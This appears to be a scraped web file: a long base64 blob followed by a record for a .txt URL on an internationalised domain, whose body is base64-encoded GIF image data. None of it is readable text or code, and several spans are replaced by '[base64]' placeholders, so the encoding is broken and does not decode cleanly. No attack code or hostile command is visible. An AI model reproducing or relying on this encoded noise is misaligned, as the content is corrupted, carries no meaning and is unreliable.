VvwwFnFg3FHicCB8gmB4Rz0ElH3XVjqIGFD0BwNx204IVXHrdSGFTfjQ441F6R/Ok4H4/0rXeeQ/[base64]/[base64]/f/Y5d8TMeuFimrm+xa3gXi4+LnncwBb0oXify14Xqo7z3cbJiHbrXJrMnok0eKH0hKl8n50Mj/hCPe/phGfF4lLKPnaQjFBEZ//qXEZMlSYBAMqDLEviDH/[base64]/+cQw5eoiN3kNIQUJEBPHbmLryc5/11IeWN6qPKVmUPoehiHz+UUADYuTIVHLSfQ8bpfS46kn0VVKsDkiJQAQ5EFrOL3hPZWtbA3iy+9EHJLa85VB1iYFbmgxlvjSJBC7gsig5AGbDHKYa2vCEJ/wAEDTpUs4omJNnRHOa1LQmNrWpqD/[base64]/W+APRykjhFQPxMJGZFyqVe+8nI/[base64]/oCNUVC5Z+7SixirwbYkE7FD4ckwAADF5h8qhReLFVkVlju6MEWE7ArRRnVXKtrP/FLCYdPMmpOj1quQiqx/VicYqG+Z8XKPtlBBgjjCzRAxtRWkg1unGMdq0AFY/CEj50R2Z9Asyba4Nw0r1m1tiDTJX9Qgx/YBDUnPzm0WJgyEXhABBIswp1toWGSPfjaevrByxmICBXOXMQyn3kUo4jF3h7j5r91pqFR/[base64]/[base64]/UAWTILNRNNkMRPkRV6RXdORlZNL1IEV9IAN2IAayFvneV5X/IGU4ZsU+Fs8dZBrDZyj3JMJvIcIpIAX7M1l+FMsPNwPecpvZcIT9Y2becZnoJwXgEHjvAbQSQvxIUIZsQqoTAZCDeJxhQZvrNNyVN9x1IAPZAHN0ZwjjgESeJ96o3kHFswO+cUXnonH0CWBiLXLfTGbCZpE/C1S1C1dRhgEUUWESGyghjkI1TGABDhAlJBVxJTSVFFI2g0gSSigxrQPB9bfh3ldsbWVheGaBhoJrD0SLUpA/7nMIyUS/fGI23FgSZDEB3bgNC7d8LxdsCWV+umVXdFgQAAAOw==

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/11/29184858121.txt
body_size: 149418
content:
R0lGODlhgALIAPf/AP9agqeci5CSjSYgGrqmmP+8jgcFBSEbFmplWP/022VYTevexsmmiDYxKrKxrUlEOf1PeefWu8SqmXpzZTg3MjIqI/7btXFoW7WaiUU2I0oxFpeLe9W6qdjFqo5uT5irsOTMtzMnGIR3affPvvK5bfnq1Y5MCNWhefq1sda3mkhHQxMQC820mRoZGdfNtVlTSIqFdxMSEMqZc6Z6S/TZxr2znnVsYUI7M1RHN1RMQ//FmP/+8FZCKMvFqWpTNniLjjlHQ7mXexsYE6WKdllYU9zVuDNCOsatorWFUradkiIhIGNHJti9shkUEO3jyCokH//Nood7camjjnJaOsW6pP/Vrd3EsysqKWhnZg4MCbmjjfbmzJN5ZqmVfMycW9aohSs2MolnPMyzpHuBbt3NsyooI9JVUqiGamh2d6WPhCcxKsW0ov/jw8KfhgUJDq6lkv/rzRshIbRRMuPHrc28pM68q0JSSXVACnhgSObPw3h3ds+1qlE6IGFNMwsQE//gvFllZBkhG1djV2E1CpqhjPfrz//y1pqDbvudpdfQzZuTgKuakqNmLKV7YZd9cxMUFv2El9/HutbEsRMZGSIqKRscHSEcHb2NYiorMUtXUYNtYSkkKaa6v2xxZ9KtkoqBbm9+gYqcoPXe0jEtMPXhx41QTP7nyt7MvCMjJhsUGXthOjokDBMYE4qRezg6PYh/gSApIrGOc8+3sxAMEHZwXkw/LGRtb15TPUM+QbDFyv/84NaykK+zmNKup10/G7GQiM7Krde/nruVbwkPC+3a0ce+qWJeXkpKTnVsbzwuHb7BoWleUf87cujSsHNSLcSzq087NPP81lhbXZdXGKedovXy02lQLdzSrdLFvL2femtuXWw2McyvjqBXVsu/x0ZUNv371lBPT1toNkdRKtunYdXNvEMtJYsxN29MKJI+QyQwHrawkNLUtPHm15JvYrZpacSrtXlNPvbqw1JbMoBwc5qggT8WDayQcVYmHqBOGyseEORXZKqvkG9+Pv23h////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD9CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjy4oqbNmzhxNtm5U8iBA/qC6gtBNJnRZBk0ZODDtKlTpRo0GCUaQqi+A0J24szCtavXr2DDZlkxNqfZsytmpV2bZVZbr8PEZnEzty7du3bz0jXgxkAWv3vrAtZLGK/hwn8FKw7MOPFhvHIjS55MubLly2HJ3oyxgrPnGGP9yp01y+8sFcawIEOmh55rAVFiGEhlKZVbA7hxZ0kl27TbWakOpErVxLbttWo5NxmQAZq5EE/[base64]/gMUFq7lm6yvIbGJAC0rUdtt2luQWYIDDWbJJbcRpqZZbWTRRATQKaEIPF1G4IwI9miiAAwUHhPYXnb8OoA55IppnhDroUjjeN0DAkiMsx9ADwysC0EvvBtQIgAxubgjY7yyF5obgLAcKmEocj/gRIYgsAjFLDAiu0N0jlfgxCcMYs2iiiSiiCEiKJ54IY8gthmyHOu6mzIqO6LICRMdoGGkkkzRP2crNOMOgJCBX4oknl9MBFRRRqxyl1FJN8eALD0or/VRUU7UpFE83yZkppnaWhaeeXF8Xpx9pvQVroIXSNcxjdXnK1197tc3222vHvVimjVE696GR2o3XYId1/8UpqYAHLvhXmvFp06qIq3q1pokJG+AmyBiDjK2usbYILrNY0gRpbZmWyrcCAmeJEsIJN8vmaq3g7DKOpJEGBkkkQQABEhCQxCKOaPKCOQfk9hdpuEEzxAYvsFduueS5xy6ERqiRIxhqGHPfK/PqR+8iAhjDV4AAtwWw46QdmDCCLSDsR4URLuweEAkiCHEMjygxTAztlVh//RKSSGKIIZaY8fr9MwIY3JWeHAEJFoFAoCAYlolOdOJISoogk5BEwTHooRPh6JnPzAK0LnXJKlRJhgbMoQGnLG1pS2ja0p5CwmSwqU1YkY6W4mQ10bhKLnfCUtc6UxM9raVPZPkNhv+yECi/[base64]/gRMbBIhCZmyNKUt4Z74vKfT+JD/FKm80CpZ0QoNxVInybhFhz1MKA8Xmjq1YIhZr8JQXLqYtiTm5Yluk9vc0oa2TymRiKIJ2EUr+jfIELEyEwWjSldKxMIl9IxmbEKqmPU3SwnrL7hAhmpc8wqeIkMA1PAGMq6ACwMIJy2B5OMANjEASzh1OAKyRw7o4Ygh/OIXsUvkEbYqgSNI4BkEcAABqPGKHOiDKzVxhDsa8Y5faME8yBwRedajTejBAmWuqI+9pqcf/1CgL244EPfccBfAztIPj5jEI+IQh4dRYkc7SuCOEgaxic2iEtcE0rtQdtf0EHOUkYUPAu/6WFjEQUeB2KY216OjHMUhEK+NTwuGUQnY/6rBDqBwF2e7OU5z+nYCtLCBNnLQgCtpjZ030RKXvASmoogQaXywZz6ne0KmKGVNUqOOQMnylRsuTiw5NMsOx+s15KRFQ285qURJekSL9q1s7o0v2uY7Ui0iUaQjRWJkUkpRlvo3cEBM3ftgmqomPIIsl8KjsPoyCixIbnL06GmE60MNeMCDAtSYRQuIozrSIIc2m/DjcFLxCC0dAAfuGEIarho7CUigF72QBTx+sYFfEOAZe9jDEWzniBdsYifmcIc7kiABR/zCHeNKpvPQxWTIwkIFep1XveqVr1cooTQPwzKB+MWXgVkMDJhABWOH4YcWTGIStY2mmhWb5Zm2IP9hj4AtfIAkWgKKEoHwie2P1CxnPiusmGqgRGwn0YJCF/rM8okDLsLRgkBQQtCsoIQdsDAGWmhjAp2gRScucAEEPKAMPSuLqJG7JS75pLlFE2EJ+XDCfKLj1ejI55msKxWiWEWGM6yJ1bAWmYOKV6HkZajXMMSqP40NUB7dIn2XjZia1vQrJs0vV/pLGf7+99pgZNVmekjgVAmBM9/1XW5iELkH32rCjqiwNyxBDaP+5I8GG85Sn8oheEPDHa7DahK2ugdZMCESv7CBI27MhIIzgQPwIADucPCEUSjAHYU8QxLOkAYmo0wdkh2tmskMC0rkQA/zOmUq86WHO3LuX33/2Z5fIIagSoRHzJagS4JicE0/sOLMHRf0gVgOsRZUgnxnDnqdCwi91565EkEPeiUqEYeln3nOalDBAOUjHyAt/eqVUEKaWREIN8gHFle4AixYUQk1vKATE9CGpTt9gXQqwbhbiZOusaTcnXhJaEMR03NX7Qt8wvrvsb7nCvkglVq3SQi4rhrgwrvthXLNMzyE2A9/iB3SrLfy6xUU2ZTd7M6XtFP6hTZY4ItS9Z50MsxKvZ9Wn15sqxSINTFc5LsNPyGoRYtrLE04iGAMWkHYPvSgBoXh4Y1ZCMAApPPJAbY04j7WxqmWqMRwQkCPFWPVwkeIccHToIA0RIIYecgD/[base64]/QmIDlQY4hEO9knC5EgC9y3CO0gCpEQCf8mCQbXCzumfi+gAMQ4BJbkDtSiDk/[base64]/YWtCIQQBpXijAoWOx21vmDiRJ4cRgx1hM0ScI1HYcXqDwlFgsQqDcAcmUJVWeZVYmZVauZVc2ZVZeQd3oAFndYit13qJqHqKWJaNiBnMYpJwKIneJgRhox2N8xfHwIm/54n2IXyvQA1BtQn0sAmPMABPcAETsAEXgAshVgEh5lSjsAltARoHUEj6Bg8SAA/+xgS/cAGaIAvYIAugCYxdtQccIAti4Egi8HB48HBEBnFgIJB+0CMWKZA3tyuwYAR6RT26uUoCYEcBAjEotz2AlSoHiAlg4AoneI6/lCrWFJBxoASM9YGhQzDBlAWJRXNVFwieFR4ok3T9+AgBqZA3/[base64]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[base64]/qAKHBqgAovRSUcARi6hJggBMN4oEhT16kcAReJI4iYlIMMwjEiY42OOII2LqYoNlhrLkhlQOOGATVFLBZZPXZkkFTmRe0YMppQQQ4JVRpLprFqvSy2qWqAzwzK3I0hqmrGHSQgutYUZLCz/Hek1vlrik9YqrQMDIJBM7vrEDjHNNMy0xehMzTbRJKJjLM8iyiMqPLIYJS657HwENLLdYIU2sSeCS99yuWnNtvfVwm8223ZrkDTiOizPuuFWSWa45PnjwBTvo0EF5u+a6Exm8jw8ozzze7KJYvaHOg28F+WJgsz6g79NvaP7a848oAZMeMKJhBjHBjB6jjrrDL0d0/[base64]/[base64]/[base64]/EbyhiLGNdR8SMM6bRjV7jWtcgEaKtAWAEhVARKbZg2C0k9rCHJQUpoqFGB9lo/[base64]/LeK4ylB/9ZJZXNcpZU0tfSAQxACK+JQSVYISC0+Meg8mMYXwA2rnGZzgD0QiAsCFjAmo5FLi1FIQL5wtGxxFikj2GFH/wHlmFM4gpEOKD9vhLAsXw0xpU4YI/HgkBWtBCosf8RKsZkmLHz1DA4w8EhcnSogQyQrGRVraoQW4ZlkWU1ZjKb2W+Y6ET22CxnGduZfK5oRSqySa37cYtb4bqtAjGNrmvkc5/9/[base64]/UgqcBgHQIyoMRghk9plgA1iiAQMowwEClgU/xOERA/KPWg5KmiADrHzMikj+3LBAvgSCEmA4sRFgQRYSTuKAOA0ELA4I7MzFuC+mkSliTGMEl8oFyGMRqc6LrnOdy1TJSw7qUC/mHig3CalNsJVSmSoyc/BQy0LcjlW5s8OXaXWrSeSYV2vjTrCCFTftISsq0fp2KqqVKKckSrcEVGcvOm0fJEJE3/3+d8ADHgWQwGs1UsQix0ICESZqUWIbWwhSBFaONECE4gNvx6xRGtRv28cgG2S3AwDnAEO69NMg5LZB6AOSZug8ADpvpLvpDJIpiNIlKsmiXaSp1SeaQZqc/zaNLck6+L6vkWwFV1b9pAdPLWhlDITJTlRQQCCgUwEuHqGEXuZyFLqUHq56kjrpLcQcDznULMzxCmgYwyIxgQc8bBdeDlCzF9eMRB7QnW5sSKLd701DFG6hAFspiAN4pSuILulKhSZAQEzYHqXYgGNRCmoQACzQi/3BikcQH6zwn6gQgjIIBGOSjRiIA7oQkIPSsAiaF8uxiob6NzdQKZmLA1hQAzCQQZsrMhu8QQQiGHuxMJ1boIfxQVa4liBTMSFDOiEIBKQ7sr5YOqZjsqcrqhmSsin7mOOwMqzaIS3Lwq9zmbALjwE4IvIosyWKodgAqydiu/dAPjhbQ6GZM/8tSqVU8qLbEKM6igbGaiw8zEM9bKzHwisz2QLFQyMa2CNC3KNFS7QtqIZCkAfF2gJ5MDwMmTQ/[base64]/aqEWsRACmeMKVgiKZYGMESuhIqtBGwwyHDwgmUOgEwqyj1IMmETJIjONlmQFHkw6lRKoxOgKVhg6JmxCnHlC25ih30Cqe/OY8FiqEMC6HXoq7mgZ7uDCLowZJFIi3zA7oTJDMxyr95iiNXk7Npyz/RhLt9iW//ADOkQEO2xEtmxLxXqsNYIEufyrNBoRRkMRGfGzB5EjD7m8vqOaQZxEH0mT1Ss9IYiBBPm0JPHEB4GAGpmiVXCaO5jMyRScNosPp8HFE2kc1jKBVySTS/iCL6C9LWmt4EMC0SRNvzk+XdvFLMiT3dKcYSTGK6i+BqhNFXCFSjAuYdollMKFzukJ/0SxhAoYFGGiNuG8Lmr4hSH4ruxypiNAlY4YAfIyr/s7hfyThGfgP1pYhgvAAwPAt0cQggF4Jew7lF/BBeuJFockzmMggmRRlvIpHz+whIbSwKhQhwbQifjJgkdwqYwcjRdzIK6IgzjYyanAirsAuJPzKBdDQqRbyRuUucQ4IQQiMherFw09oBqMQZsbBiLryEA4wiDrCgsKi7NQwp8ESoqBQqKUwhvyGONAjpAJMw3Iuu7IUbDDqqwSuy+UmdArDzM7j/bolaD6oibxSvtgQziLO7F8Q6PZm6fhu76zPL+8vD7iEA/5mhXpo7skBRmRmkhrkcpTPDOdS0SQNM0DgP9Qoyu0wcQVKMwHqRFI+sTH1MTKihw6rS1TgiRJYpFLiqQo+YI0gTXEUZzF+SQyQVQz6b1VoJzfSA8/0a1Vmk3hcgVbwgUVOAZLIJ3jikZsPIZCEU5zYJ1NMIeGGIhfsYRZuADvKgVHMAcFSIIhSAJUaQN3cIQjGK/6y6bzOoVT0D8qOII32AAbUIAL4IIMQJTbyC0lYB1LoA+cwIUBsATZSQ/21ItlUVC9sIT5rIqsYD7gsJyWios4WbEQCguemwScioODoAqmSQj2IbGTJAuWpFCVlFB9tUEJNaEiC1EYrLm/AAMKCAV/NdASSqIDUoe/wChYGIAR7UkhWNGGrNj/[base64]/ZyCARXgFPFAATdiA/ygYgIi4jVoRAmaVCAN4iLtwk4jAHwqsihCLCAVlFgOIAZnpRaOoBIbpC4mCDIehKUowIf1Zlv7yAxNdSQm9QZNUyZRc35ozUFjQKZ1S35lTA0CIQXZFBRiEhQeYB/[base64]/8lcIUbuE0KsE1XOIZj4KBm1L5hfLYryJVgAiaGIBRoFR9ooAdNuAk8wJ3XdYdcZQIUYII8SARtogFiSIREOBWQ+KZFkMcp+IQh2AAFuAvT4Yl/iwjZoY38Mp39mYWdEB83SKXxsYqwACs3yIosSAZ1cKthcIPD+Iwk7MmxEAL7QY3/ILlx6a9ZCNGUtMH4TWaKSmZKaGZKiN+aS2aHZeZnlsEZVIdntjlWMAJpMAJKUDmKMoJx+Ab/nQcAHocMMIKLOiCK1UB/gY0EbiKMddEoNMqjnGDwWKpkqNGX+Q4MNo4vPCIOXlmyiiGXRVKZra2vRKupa4JHCBonfVK2Mlv/Jn5hCJEjRPjhpW28xkoswwsss/[base64]/BkXFTQdNyBJ+hVYaVYD0zbtikptdZBBGgxfZ1YDSjht02a5GQSDGZRBI7CDTLDfGFRt/4u6qNRGbdM+4HhO4OJmOqgjShoyM45JouKQ0RkFj3yWbuo+joC2FTLr4Bq6zFELYY1R0q+0ooZ+6LMSS/rZ2SK26MakS6NNozZCAcKaPDlCIwZJNLBxNB/+EP1ukSxlU8n52ktMzNPzzN+okR4xAxxZJBNggF2Yg2DYhRSoNdm6NUsS6kkCagw5ASupkS/WWwwfgS/YcOHwGQ+Ou99AhVF4gj9RiBiIXIFogE2lgDeOauzTE8/hvlHAXOH8vkFhlLDmXETJixyIB2RA61+QAFr9Ntd9h3fohnRIh5Lo1TzABlmogSTYADxI1i5QhO5SOLtYgTzBwOGNCG291rs4AP9vNQCTQ0irqATpxYr0KYMnkJ8skJPSSEJ7IdCJAgMlYLiSywv4fd/Srijhlm01IKBzFgdFX3RF/wZrtu1Ht21JZzkKUGfczgSWa7kCom11lnQ1OOB3dud3VuAXEkrl7o2pc+6qwyEKpm7pfgKU/VGBLg+rlA9TOg+9YRKZ5cX7EO+Gdmhgj2jzJhxOU28IiWG+1Bq+m0tmn0sSydotKATFknYWSSxpj/ZoV9oZ8W8hAPDNW+IBf9QYkNMHUaQBb4bKGwE4wDVFjTUuDi0t1ltGQAJ6nwFG0NM7SJAOHwFZo3d6v3c6FY5fr6L/iYEnyOM7OYBKQCdNtaUbOAZMxQX/[base64]/rCASiOe+Ng7faZW98Zmd31XSthhv514Hho0Bf2oclIVPw0YyeRREORRruQR7sjD5mQ1s/vRzvaCWlpNfF2/8b9yDnM/xgoHNM39yKpkWAI04zm6VnEEEZIgTmYAxRohuHz6d4jxTvQAMSMd3636en3/[base64]/TpG0Ba35PTqUuzPh1aX+jPnztzjmF7RQzKuVfMotz7cu7gtofHaFK8OO3kyR8ZJ+7cuZ87JswAqG79Ovbs1ZlBKlRoBABIIwqR2mL+/[base64]/iSWpFDnmJhVkaWaZBvA2Cz2O/[base64]/hycJf4OZucLg5Z9w9ilrcRRcPLNcEcx0/97FtGnyoHckkQwAJCiOgAAEzECCC/wLMMcs883X6wQdfyjDX7CCBxgFoIHYSTsPzHcQdIJ0cQFf34IEDSkehy6TQMMM0NH5hAtZZB0PjNDOiOEN/lCkX44koZqgBbczx2EQqQtBWnBAxWKLEKEooMbclTbiiggpMOokL4NJIM/eVWG6JCZdfgjlmmY0XufgmT6QyOaY7meOOnL/YmcQv3aTTTSmldPPOL71gMyg2EmzgTkSL2omBo28QoAJPJaVEKe4lmUQS7xwpgbuomOYUqk451e6HHyv4UUkLslYSSByowAIWJbBQokZXYIHV1a44jQTsI5SY9Sz55Ssr7bTZfou+XtqqT60af32jvh2ZuP9XuJKp2//Yufyju79hKhMZdxFwMx4Ilz8KkEB/JOM1o+FXa0wjMNjoQwgVPEDB3NYEHEChgx7sYAV2E7ERfswCJjThH0yosY09AjnMARl0GFSyGeInP9ZpGQ1zWB0b0hBB/[base64]/J50iyZh0pxjjzUIJI9mIqmzjE6QEAhVJCUQZ1KGODNygFg8YBzTXYgR1bCVUwMzJVXyFrPGdj33eqpa1vOmXbr0vfUDIxA/ISb9veit/6wJg/8glTwAK8DIDLOBl4CUvZyBQgQr0QWwcOBoKTlBgA8MgBgvWBB1AgaEfVMDDIuaJXVC0okEYzi1OiEIL/IE2GAgGSEOaBCByrDkwjMHRPqQ0HbL0PTt8qUv101KS+VCJIftQPnKq06zptKfTIONzhACgIspBDvkwgxx+ijW0iWwaYXzqNJz61DBiTR+ciZFUpxrVqVLVBFblkT5MkFWoenWNnHFjwdpmHONUoiNX/7ib3a4UjmPgwhW4CMeT/[base64]/96qAA/dVBf7kAGwsiNIMO/[base64]/M3vfwH/PIWDDkw2HTxwBxVg0txUwMHuHoKENZrCP8yBNhneMIdZ8OF9nzSIR/43wAMu8IHzWF7OGehA9fGIFlqQgqSJ241tc2Pj6ANH+mjRATrjo4Q//DQe51HDPZ5xjz+8yU0IuWtM7saTf6YFB0iKEFrAMS0Fso5KqAQupEGEUfjRGHQ9BhaMIUi/Gg6wXyLTmhu5oxaUCUxXMKztXDsLczy2z5xLwyIG3QtZMKEXSTgE6xwBaQkcQQxHGK1ptfAGBMDSD6TCtKo4hRIy2VkmMeFIbnv12hgU5beB+MwywZAMZUpFHV25VXN7p5NHpMINsNg1r9Hya3VmVy+TB/Z3y0u//79gt/PMVraz0YsY90rbf/BcQSO0rfpwKfC+9/X2fvvr3/+OGzYCOwOAAdxQBCO4ClDYxQqWAQV3NxjexRkChTmags404N4c5nAXQCz9hcPwERe/g44Hrv3tE3wQ/ln3c0y6Vokfp/wRN7/EazN+kyPH5O5//xpXXjCXh+ZMlhiA/V3lNpSOwhVPsLkluIKXUYAr/[base64]/qRL6U2bupzA6sUht70e7IGbHf5XLYiG7eEeQ/Xh7vGe7/1eDEwB8TWYCEjMPcib8nXGMjjf83XBvk0f9TlHC1XiwvnBIyBPJiIPJ3aiJ34iKLKKKP7EKGKiKWYiKp7iC50U+rXiWmnc+vmILL4i/NWiLb5fBoUG/b0cL9bfAdDfnLWA26RCDFwBBfQVll1BOBBBHgGdmKmAMSCDNLQAKpyZ4WhJYjWSEKwZbmwK26TCEyBdKvCGnU0hT1QADtDDK2wACHLOL5wB6yBKEpTdGrygPaL/[base64]/yhVQbN3y/64pydycu5nDAWxyY0wCiUQUXaTSoIDhZwGRYgg5IYgx7owdxsAiYQUpgI1pm0zeRwimRoxgGgVJstFqYw/[base64]/IFXLsP0SaJxlCUQpehariiLtij5uWJxhKWPxCKNtt9c3qhnnJyOyt+Ostxs4GXM6SIvVkKb8eIAECmRukoMtP8A3QxmYaJCC0AjFgDOYt6VNDzmZF4JmV3jW+HNmu1Ib/QGbbAJSOiSLX0KaU7KE6yCOUDDNuDANtwCbOKBO0hAL+wBB3AAntpmDLZSErQSBhDAHhxiqD1CURiHqhAkpxzn2/[base64]/h72ukY3iqMr1KI/2K7/e5WfkpV+GBpEW6Zy1lZH0JQXSDXWWwZVVQgEag5IAAjJgwTEcQwLigpVcyUYO0mRaiSVs4+SgRK/0RnGwGUpshKTemSUc5CyEBj6YgzngwC3EA2yWTp5yABPkqW2a3WltDgEsQhKsgSMMACYaBfP8CqUsFkrcjS4pHk9MjiWgQhmMApOMwhOUqqdU4ygI5igA1lh4KjdxKhgEku2MWiW4wTCowVZgD1RMD+RJXhb2mhZioXvKz7LR6vzAJ/3g6ueFi1X56q9CW7ACKLGOywpYQzz4QB8srg84LuT6wONKbuRKLuVaLuY+Lg6clY/Ghu05/2W0SmsVcIEQZAO2aqu2dqi3eiu4Pp/[base64]/xFw/BGQyBGEODEHiCVaLutnLr6nolGzCHEDxCHM/xuc6u7dYolN2u7hJHJPax7P5x7HLMjPouLNLrxhAv5x6vIicvwGbQLhYsL+6lJQQC/tnfy1GgJVzv19LRlSgBEWABEdyVLRjDlBiDNITD0J2vIGFJx4KKyI6jEP5G76jsQW7Em61W7UCDAmwAnw3BL9hpL/yvMAvzbR7BEfxsK2XdG6yBIlCApi3cRsQA5aAESzTe3TEWBSCAJtjANtvABSDABXwzOHOzDSgANGRESLQALIyCCY/F+IgFCcNC70D/VwvI8PVQ01ccS+SxKt3u8Ddpi7F53nUFsX3qLRHjKuAisa+qof6My7Q99P74gBRPsX4VJYIKg7xkMUI5EMAMgEd/dGkETLkdwC4UYraeNIXNW7eyLr6xAezSMUzXMYjZru36iLqC31pG4izuNB7ztJNBGbnaaAywwtsQNSKvzSIrciMv9V2KBjAaLPTa3/2dyZEIQSVsgkcIVlxlmSmrANCdsuB42QJK5PluQluhwgNOjksgRuX0isrSUu2swCZooC2p6QYY89n1gs5aAV/z9f8KsDGfltotwiKoXQ0sggLEgAEs6a9Ic2ZuSpG8BO/kAD1MwARcQDd7czhv9jJ8/7Mm0AM9IIAKlMEKlKYSsHDZmrBgcuoVSGFBlsRWPAvbBkLbunN57rPcDluyDTH9fAM